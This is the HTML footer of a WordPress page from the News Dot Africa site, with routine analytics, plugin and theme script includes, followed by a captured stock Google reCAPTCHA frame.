<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="291" height="432" src="https://newsdotafrica.com/wp-content/uploads/2025/01/aviation-advert.jpeg" alt="" class="wp-image-72150" srcset="https://newsdotafrica.com/wp-content/uploads/2025/01/aviation-advert.jpeg 291w, https://newsdotafrica.com/wp-content/uploads/2025/01/aviation-advert-202x300.jpeg 202w" sizes="auto, (max-width: 291px) 100vw, 291px" /></figure>
</aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->

	<div class="advertisement_above_footer">
		<div class="inner-wrap">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"></div></aside>		</div>
	</div>



<footer id="colophon" class="clearfix ">
	
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
										<div><a href="https://blueatomsmedia.com" title="News Website designed by Blueatoms Media" target="_blank" style="color:#e2e2e2;"
 >Blueatoms Media</a></div>
				</div>

				<div class="footer-socket-left-section">
					<div class="copyright">Copyright &copy; 2026 <a href="https://newsdotafrica.com/" title="News Dot Africa" ><span>News Dot Africa</span></a>. All rights reserved.</div>				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.celigram.com/analytics-1/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '8']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://newsdotafrica.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newsdotafrica.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-includes/js/comment-reply.min.js?ver=6.7.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/themes/newdotafrica/js/jquery.bxslider.min.js?ver=4.2.10" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/themes/newdotafrica/js/navigation.js?ver=6.7.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/themes/newdotafrica/js/news-ticker/jquery.newsTicker.min.js?ver=1.0.0" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/themes/newdotafrica/js/sticky/jquery.sticky.js?ver=20150309" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/themes/newdotafrica/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/themes/newdotafrica/js/fitvids/jquery.fitvids.js?ver=20150311" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/themes/newdotafrica/js/skip-link-focus-fix.js?ver=6.7.3" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/themes/newdotafrica/js/colormag-custom.js?ver=6.7.3" id="colormag-custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JOKgiX4LBlE-k2RYFHw67A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727101812');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>